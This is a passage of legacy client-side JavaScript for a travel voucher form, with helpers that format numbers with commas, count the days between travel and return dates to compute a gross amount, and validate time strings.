				InputValue = InputValue + '.0000000000'
			}			

		if (isNumeric(InputValue))
			{
				InputValue = InputValue.substring(0, InputValue.indexOf('.') + DecPlaces + 1)
				return InputValue
			}

		return ''
}

function ParseItJs1(s_input){
	s_input=ParseItJS(s_input, 2);
	arr_pay=s_input.toString().split('.');
	payment2 = arr_pay.length > 1 ? '.' + arr_pay[1] : '';
	n_length=arr_pay[0].toString().length;
	payment1="";
	while (n_length>0){
		payment1=(n_length-3>0?",":"")+arr_pay[0].toString().substring((n_length-3<0?0:(n_length-3)), n_length)+payment1;
	  	n_length-=3;
	   }
	  return payment1+payment2;
	}
function dateDiff(dateform, decimalplaces) {
date1 = new Date();
date2 = new Date();
diff  = new Date();

if (isValidDate(dateform.TravelDate.value) && isValidTime(dateform.TravelTime.value)) { // Validates first date 
date1temp = new Date(dateform.TravelDate.value + " " + dateform.TravelTime.value);
date1.setTime(date1temp.getTime());
}
else return false; // otherwise exits

if (isValidDate(dateform.ReturnDate.value) && isValidTime(dateform.ReturnTime.value)) { // Validates second date 
date2temp = new Date(dateform.ReturnDate.value + " " + dateform.ReturnTime.value);
date2.setTime(date2temp.getTime());
}
else return false; // otherwise exits

// sets difference date to difference of first date and second date

diff.setTime(Math.abs(date1.getTime() - date2.getTime()));

timediff = diff.getTime();

weeks = Math.floor(timediff / (1000 * 60 * 60 * 24 * 7));
timediff -= weeks * (1000 * 60 * 60 * 24 * 7);

days = Math.floor(timediff / (1000 * 60 * 60 * 24)); 
timediff -= days * (1000 * 60 * 60 * 24);

hours = Math.floor(timediff / (1000 * 60 * 60)); 
timediff -= hours * (1000 * 60 * 60);

mins = Math.floor(timediff / (1000 * 60)); 
timediff -= mins * (1000 * 60);

secs = Math.floor(timediff / 1000); 
timediff -= secs * 1000;

//dateform.NumberOfDays.value = weeks + " weeks, " + days + " days, " + hours + " hours, " + mins + " minutes, and " + secs + " seconds";
if ((isDate(dateform.TravelDate.value)==true) && (isDate(dateform.ReturnDate.value)==true)) 
	{
	//if (dateform.RateType(0).checked==true) // condition removed per FogBugz entry 107
	//	{
		if (((weeks * 7) + days)==0) 
			{
			dateform.NumberOfDays.value = 1; 
			if ((isNumeric(Trim(dateform.VoucherRate.value))==true) && (isInteger(Trim(dateform.NumberOfDays.value))==true) && (isInteger(Trim(dateform.NumberOfItems.value))==true)) 
				{
				dateform.GrossAmount.value=ParseItJS(((parseFloat(Trim(dateform.VoucherRate.value)) * parseInt(Trim(dateform.NumberOfDays.value)) * parseInt(Trim(dateform.NumberOfItems.value)))), decimalplaces);
				}
			} 
		else 
			{
			dateform.NumberOfDays.value = ((weeks * 7) + days); 
			if ((isNumeric(Trim(dateform.VoucherRate.value))==true) && (isInteger(Trim(dateform.NumberOfDays.value))==true) && (isInteger(Trim(dateform.NumberOfItems.value))==true)) 
				{
				dateform.GrossAmount.value=ParseItJS(((parseFloat(Trim(dateform.VoucherRate.value)) * parseInt(Trim(dateform.NumberOfDays.value)) * parseInt(Trim(dateform.NumberOfItems.value)))), decimalplaces);
					}
			}
	//	}
	}

return true; // form should never submit, returns false
}
//  End -->

function IsTime(strTime)
	{
		var strTestTime = new String(strTime);
		strTestTime.toUpperCase();

		var bolTime = false;

		if (strTestTime.indexOf("PM",1) != -1 || strTestTime.indexOf("AM",1))
			bolTime = true;

		if (bolTime && strTestTime.indexOf(":",0) == 0)
			bolTime = false;

		var nColonPlace = strTestTime.indexOf(":",1);
		if (bolTime && ((parseInt(nColonPlace) + 5) < (strTestTime.length - 1) || (parseInt(nColonPlace) + 4) > (strTestTime.length - 1)))
			bolTime = false;


		return bolTime;
	}
function addCommas(nStr)
{
	nStr += '';
	x = nStr.split('.');
	x1 = x[0];
	x2 = x.length > 1 ? '.' + x[1] : '';
	var rgx = /(\d+)(\d{3})/;
	while (rgx.test(x1)) {
		x1 = x1.replace(rgx, '$1' + ',' + '$2');
	}
	return x1 + x2;
}
